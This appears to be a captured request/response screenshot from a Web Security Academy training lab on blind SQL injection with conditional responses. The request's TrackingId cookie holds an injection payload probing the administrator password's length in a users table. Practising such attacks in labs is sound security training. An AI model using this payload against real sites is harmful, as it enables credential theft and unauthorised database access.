 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net
3 Cookie: TrackingId=QSwscFSYSGfVS75I' and (select 'a' from users where username =
'administrator' and length(password) > 1)='a'--; session=57tDRvqilzYyCVMCCmFogW8AWGqTJwLJ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection
with conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account